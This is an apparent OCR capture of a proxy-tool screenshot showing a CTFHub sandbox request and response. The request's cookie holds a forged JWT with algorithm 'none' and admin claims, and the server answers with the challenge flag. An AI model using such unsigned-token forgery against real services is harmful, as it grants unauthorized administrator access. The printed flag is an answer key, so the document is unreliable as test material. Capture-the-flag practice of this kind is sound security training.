 请求
美化 Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host:
challenge-05d56c5658ca61ff.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Origin:
http://challenge-05d56c5658ca61ff.sandbox.ctfhub.com:10
800
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Referer:
http://challenge-05d56c5658ca61ff.sandbox.ctfhub.com:10
800/login.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0K.eyJ1c2VybmFtZSI6Im
FkbWluIiwicGFzc3dvcmQiOiIxMjM0NTYiLCJyb2xlIjoiYWRtaW4if
Q.
12 Connection: keep-alive
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sat, 05 Apr 2025 07:31:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 80
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello admin(admin), only admin can get flag.<br>
ctfhub{0462325c53e310fbf85d8c5a}
Inspe
请求属
请求查
请求主
请求co
请求头
响应头